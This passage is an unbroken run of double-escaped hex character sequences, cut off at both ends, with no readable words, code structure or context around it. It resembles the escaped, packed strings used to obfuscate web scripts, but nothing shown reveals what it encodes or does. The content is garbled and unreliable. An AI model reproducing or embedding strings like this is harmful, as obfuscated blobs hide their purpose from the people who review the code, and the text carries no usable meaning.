x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\